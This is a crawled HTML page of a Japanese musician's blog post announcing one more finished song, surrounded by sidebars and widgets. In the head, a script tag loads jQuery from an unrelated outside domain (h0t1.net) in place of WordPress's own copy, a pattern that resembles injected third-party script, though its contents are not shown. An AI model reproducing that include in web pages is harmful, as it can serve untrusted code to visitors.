

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/700
body_size: 105844
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>あと  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="700" data-token="20c1eb741c" data-lang="0" data-debug="0"></script>
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F700" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F700&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/700" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="あと" />
<meta property="og:description" content="1曲！" />
<meta property="og:url" content="https://blog.sitemono.com/700" />
<meta property="article:published_time" content="2005-04-20T23:59:59+09:00" />
<meta property="article:modified_time" content="2005-04-20T23:59:59+09:00" />
<meta property="article:section" content="works" />
<meta property="og:image" content="https://sitemono.com/stuff/sitemono.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="あと" />
<meta name="twitter:description" content="1曲！" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "あと",
    "url": "https://blog.sitemono.com/700",
    "datePublished": "2005-04-20T23:59:59+09:00",
    "dateModified": "2005-04-20T23:59:59+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "1曲！"
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6310-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6310-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6310-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6310-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6310-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6310-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】" class="wpp-post-title" target="_self">【悲報】Intel Mac終了【Bl...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6190" title="こんにちはClaude 3.5　さようならGPT 4o" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6190-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6190" title="こんにちはClaude 3.5　さようならGPT 4o" class="wpp-post-title" target="_self">こんにちはClaude 3.5　さよ...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/2928" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/2928-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/2928" class="wpp-post-title" target="_self">ノーマライズとリミッターの基礎</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/Q8', 'music', 400,400);" onfocus="this.blur();">「組曲「Q」第8曲」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">あと</div>
					<div class="entryBody">
						1曲！<br />

						<p class="entryState">
							4/20/2005 23:59 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/works">works</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/700" data-text="「あと」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/700#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='700' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2025-12-15 10:47:53" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/700/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/699" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/701" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1060" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="スタジオに" title="スタジオに" />								</div>
								<span class="related-post-title">スタジオに</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1197" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="全曲完成！" title="全曲完成！" />								</div>
								<span class="related-post-title">全曲完成！</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/406" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="トラックダウン＆マスタリング終了！" title="トラックダウン＆マスタリング終了！" />								</div>
								<span class="related-post-title">トラックダウン＆マス…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/504" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="2曲完成" title="2曲完成" />								</div>
								<span class="related-post-title">2曲完成</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/285" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="蛍光灯がついに全滅" title="蛍光灯がついに全滅" />								</div>
								<span class="related-post-title">蛍光灯がついに全滅</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" title="ようこそiPhone 16 pro"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/01/0117_0-200x80.jpg" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" title="ようこそiPhone 16 pro">ようこそiPhone 16 pro</a>(1/17)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(48)</a>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
